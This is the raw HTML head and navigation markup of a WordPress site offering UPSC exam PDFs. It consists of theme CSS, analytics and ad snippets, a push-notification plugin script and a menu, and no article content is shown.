<link rel='stylesheet' id='generatepress-dynamic-css' href='https://upscpdf.com/wp-content/uploads/generatepress/style.min.css?ver=1764908024' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}.gb-element-32aef63f{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-54c0db1a{display:flex;grid-template-columns:repeat(3,minmax(0,1fr));margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-54c0db1a{display:block}}.gb-element-966f88d3{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-966f88d3{grid-template-columns:1fr}}.gb-element-d4a40b99{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-4497da0e{display:flex;margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-4497da0e{display:block}}.gb-element-f700e598{width:25%}@media (max-width:767px){.gb-element-f700e598{width:100%}}.gb-element-da7fbe08{width:50%}@media (max-width:767px){.gb-element-da7fbe08{width:100%}}.gb-element-b406f084{width:25%}@media (max-width:767px){.gb-element-b406f084{width:100%}}.gb-element-dab8ff69{padding-left:0px;padding-right:0px}@media (max-width:1024px){.gb-element-dab8ff69{padding-left:0px;padding-right:0px}}.gb-element-034c937d{margin-bottom:30px;border:1px solid var(--border-color);padding:15px}.gb-element-eea55384{align-items:center;column-gap:6px;display:flex;flex-direction:row;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);row-gap:6px}.gb-element-d35c8c35{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:20px;padding-bottom:8px;padding-top:8px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.gb-element-42c53a4b{align-items:center;column-gap:15px;display:flex;flex-direction:row;row-gap:10px}.gb-element-8cff9dc5{align-items:center;column-gap:6px;display:inline-flex;flex-direction:row;row-gap:6px}.gb-element-db4adfbb{margin-bottom:30px;margin-top:30px}@media (max-width:1024px){.gb-element-db4adfbb{padding-left:20px;padding-right:20px}}.gb-element-5a0bf687{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-c01af93f{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-c01af93f{grid-template-columns:1fr}}.gb-element-25e805ad{background-color:#25d366;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-style:solid;border-top-width:1px;border-radius:20px}.gb-element-97c7ae7f{background-color:#0088cc;border-radius:20px}.gb-element-5cdfb8b0{background-color:#FFFF00;border-radius:20px}.gb-element-1c23db16{column-gap:6px;margin-bottom:30px;margin-top:6px;row-gap:6px}.gb-element-487745ee{margin-bottom:30px}@media (max-width:1024px){.gb-element-f8805325{padding-left:20px;padding-right:20px}}.gb-element-b4db0807{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-77790ee9{align-items:center;display:flex;justify-content:center;margin-bottom:6px}.gb-element-0956f1b5{align-items:center;align-self:center;border-bottom-style:solid;border-bottom-width:2px;border-left-style:solid;border-left-width:2px;border-right-style:solid;border-right-width:2px;border-top-style:solid;border-top-width:2px;box-shadow:0px 0px 7px 1px rgba(0,0,0,0.1),0px 0px 7px 1px rgba(0,0,0,0.1);display:block;justify-content:center;justify-items:center;justify-self:center;margin-bottom:30px;margin-left:10px;margin-right:10px;max-width:var(--gb-container-width);border-radius:20px}.gb-element-0956f1b5:is(:hover,:focus){box-shadow:0px 0px 7px 3px rgba(0,8,255,0.29)}@media (max-width:1024px){.gb-element-0956f1b5{margin-bottom:30px}}.gb-element-7cd07ac1{margin-bottom:1px;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-7cd07ac1{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-315f3ed7{margin-bottom:30px;margin-top:30px}.gb-element-6d873635{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-6d873635{grid-template-columns:1fr}}.gb-element-299800e4{margin-bottom:30px;margin-top:30px}.gb-element-83d61b1e{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-fd66a895{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-fd66a895{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-1bf9f914{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-351f6463{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-351f6463{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-fbcd12ed{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-23246645{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-d5869e14{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-6c50006f{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-2d987f2c{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-d33ce671{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-1fd2fe56{border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-ecaf05ee{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-a4ddfe4b{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-6ff32b49{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-11b419ad{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-47527c06{background-color:#2f343c;margin-top:30px;padding-bottom:20px;padding-top:10px}@media (max-width:1024px){.gb-element-0a164f13{padding-left:20px;padding-right:20px}}.gb-element-ab09abbb{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-b44ddc3f{margin-bottom:25px;border:1.5px solid var(--border-color);border-radius:5px;padding:10px 15px}.gb-element-001e72fe{column-gap:1em;display:grid;grid-template-columns:1fr 3fr;row-gap:1em}@media (max-width:767px){.gb-element-001e72fe{grid-template-columns:1fr}}.gb-element-8a018616{text-align:center}@media (max-width:767px){.gb-element-8a018616{text-align:center}}@media (max-width:767px){.gb-element-c5d1ca09{text-align:center}}.gb-media-10c8f44a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-6de1c86a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-466f68c4{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-36a52d28{height:auto;max-width:100%;object-fit:cover;width:40;border:1.5px solid var(--color-background);border-radius:25px}.gb-media-152df7b8{height:120px;max-width:100%;object-fit:cover;width:120;border:2px solid var(--color-background-hover);border-radius:90px}.gb-text-5d34f45a{align-items:center;color:var(--color-background-hover);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:600;text-transform:uppercase;border-radius:3px;padding:2px 6px}.gb-text-5d34f45a .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-5d34f45a a{color:var(--color-background-hover)}.gb-text-5d34f45a a:hover{color:var(--color-background-hover)}.gb-text-5f3cc0fa{font-size:13px;font-weight:600;margin-bottom:0px}.gb-text-5f3cc0fa a{color:var(--text-2)}.gb-text-5f3cc0fa a:hover{color:var(--text-2);margin-bottom:3px}.gb-text-14127097{font-size:12px;font-weight:500;margin-bottom:0px}.gb-text-74b72f62{font-size:13px;margin-bottom:0px}.gb-text-417f848b{align-items:center;background-color:var(--border-color);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:5px}.gb-text-417f848b:is(:hover,:focus){color:#ffffff}.gb-text-417f848b .gb-shape svg{width:24px;height:24px;fill:currentColor}.gb-text-de707c85{align-items:center;background-color:#23c761;color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:7px}.gb-text-de707c85:is(:hover,:focus){color:#ffffff}.gb-text-de707c85 .gb-shape svg{width:20px;height:20px;fill:currentColor}.gb-text-134f3d98{align-items:center;background-color:var(--text-2);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px}.gb-text-134f3d98:is(:hover,:focus){color:#ffffff}.gb-text-134f3d98 .gb-shape svg{width:33px;height:33px;fill:currentColor;color:var(--background)}.gb-text-5745b302{align-self:center;display:flex;justify-items:center;justify-self:center;text-align:center}.gb-text-1879e7e2{margin-bottom:30px;text-align:center}.gb-text-6451b0f9{align-items:center;background-color:#25d366;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.47);color:#ffffff;display:flex;justify-content:center;text-align:center;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-6451b0f9:is(:hover,:focus){background-color:#25d366;color:#ffffff}.gb-text-d92478b1{align-items:center;background-color:#0088cc;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.37);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-d92478b1:is(:hover,:focus){background-color:#0088cc;color:#ffffff}.gb-text-165cc2d7{align-items:center;background-color:rgba(228,8,8,0.5);box-shadow:0px 0px 8px 2px rgba(0,0,0,0.24);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-165cc2d7:is(:hover,:focus){background-color:rgba(228,8,8,0.5);color:#ffffff}.gb-text-3672c202{margin-bottom:30px;text-align:left}.gb-text-3b210691{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:11px;font-weight:600;margin-bottom:0px;text-transform:uppercase}.gb-text-3b210691 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-3b210691 a{color:var(--text-2)}.gb-text-3b210691 a:hover{color:var(--text-2)}.gb-text-c67f1a35{background-color:var(--color-background-hover);color:var(--background);margin-bottom:25px;padding-bottom:6px;padding-top:6px;text-align:center;border-radius:30px}.gb-text-584fce5e{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:20px;margin-bottom:15px;transition:all 0.3s ease 0s}.gb-text-584fce5e .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-584fce5e a{color:var(--text-1)}.gb-text-584fce5e a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}.gb-text-919d01dc{align-items:center;align-self:center;background-color:var(--color-background-hover);border-bottom-left-radius:3px;border-top-left-radius:3px;color:var(--background);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;justify-items:center;justify-self:center;margin-bottom:0px;text-align:center;padding:2px 5px}.gb-text-919d01dc .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-357ed4b7{align-items:center;background-color:var(--background);color:var(--color-background-hover);column-gap:0.5em;display:flex;font-size:12px;font-weight:500;justify-content:center;margin-top:15px;text-decoration:none;border:1.5px solid var(--color-background-hover);border-radius:50px;padding:8px 15px}.gb-text-357ed4b7:is(:hover,:focus){background-color:var(--color-background-hover);color:var(--background);border:1.5px solid var(--color-background-hover);border-radius:50px}.gb-text-357ed4b7:is(:hover,:focus) .gb-shape svg{transition:all 0.5s ease 0s;transform:translate3d(5px,0px,0px)}.gb-text-357ed4b7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-cd3cd91f{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;padding-left:10px;padding-right:10px;text-align:center;margin:30px 10px}.gb-text-30de4241{font-size:13px;margin-bottom:10px;margin-top:30px;text-align:center;padding:0px 10px 10px 10px}.gb-text-91e03488{align-items:center;align-self:center;background-color:#215bc2;color:#ffffff;display:block;grid-template-columns:1fr 3fr 1fr;justify-content:center;justify-items:center;justify-self:center;margin-bottom:20px;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-91e03488:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-text-3ed79ddd{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;text-align:center}.gb-text-8e2e6475{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-679a3e83{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-15ea5c69{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-df9fa7d4{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-4b58265c{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-b8eeb7bd{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-0e372d1b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-e1cfef57{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-50d7954b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-537a039d{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-1746e3f6{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-1746e3f6 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-7f4e777b{font-size:15px;margin-bottom:6px}.gb-text-7f4e777b a{color:var(--text-1)}.gb-text-7f4e777b a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-7f4e777b{font-size:14px}}.gb-text-6987604d{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-6987604d .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-91c46efc{font-size:15px;margin-bottom:6px}.gb-text-91c46efc a{color:var(--text-1)}.gb-text-91c46efc a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-91c46efc{font-size:14px}}.gb-text-8aafb5d7{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-8aafb5d7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-f10aedbd{font-size:15px;margin-bottom:6px}.gb-text-f10aedbd a{color:var(--text-1)}.gb-text-f10aedbd a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-f10aedbd{font-size:14px}}.gb-text-549f7a26{color:#808080;font-size:13px;font-weight:500;margin-bottom:0px;text-align:center}.gb-text-37ee8e9b{font-size:24px;margin-bottom:8px}.gb-text-7a558f69{margin-bottom:0px}.gb-looper-b5d8a1d4{column-gap:20px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:20px}@media (max-width:767px){.gb-looper-b5d8a1d4{grid-template-columns:1fr}}.gb-loop-item-f23cbc2c{display:inline-block;grid-auto-flow:column;border:2px solid var(--color-background-hover);border-radius:5px;padding:15px}.gb-loop-item-f34e5a90{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-f34e5a90:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-bee84e9d{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-bee84e9d:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-5c9a09e0{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-5c9a09e0:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-shape-dfb33b07{align-items:center;align-self:center;display:flex;justify-content:center;justify-items:center;justify-self:center;margin-bottom:10px}.gb-shape-dfb33b07 svg{fill:currentColor;height:30px;width:30px}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--background);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--text-1);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--text-1);}.slideout-navigation button.slideout-exit{color:var(--text-1);padding-left:22px;padding-right:22px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:36px;width:auto;}.navigation-branding .main-title{line-height:36px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5MCC49WF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["upscpdf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MCC49WF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://upscpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://upscpdf.com/wp-json/wp/v2/posts/28434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upscpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9WbQ5-7oC' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="hide_anything_css"></style><!-- LaraPush Push Notification Integration by Plugin -->
<script src="https://cdn.larapush.com/scripts/popup-4.0.0.min.js"></script>
<script>
    var additionalJsCode = "function LoadLaraPush(){ if (typeof LaraPush === \"function\") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();";
    eval(additionalJsCode);
</script>
<!-- /.LaraPush Push Notification Integration by Plugin -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7086911681601481&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=32%2C28&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=192%2C168&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=180%2C158&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=270%2C236&#038;ssl=1" />
		<style id="wp-custom-css">
			.site-header, .main-navigation {
  position: sticky;
  top: 0;
  z-index: 9999;
  background: #ffffff;
}

/* --- Logo and Retina Logo Resize --- */
.site-logo img {
  max-height: 60px !important; /* yahan apni pasand ka size rakho */
  height: auto !important;
  width: auto !important;
}

/* Retina logo ke liye bhi same sizing apply hogi */
.site-logo a img {
  max-height: 60px !important; /* is value ko apne hisab se kam ya zyada kar sakte ho */
  height: auto !important;
}


.navigation-search {
    order: 99; /* icon ko sabse last me bhejta hai */
    margin-left: 10px;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-28434 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://upscpdf.com/" rel="home">
						<img  class="header-image is-logo-image" alt="UPSC PDF" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1 1x, https://upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg 2x" width="1280" height="256" />
					</a>
				</div>			</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://upscpdf.com/" title="UPSC PDF" rel="home">
							<img src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" alt="UPSC PDF" class="is-logo-image" width="1280" height="256" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-upsc-pdf" class=" menu sf-menu"><li id="menu-item-77684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li id="menu-item-24493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li id="menu-item-24496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li id="menu-item-24498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li id="menu-item-24499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
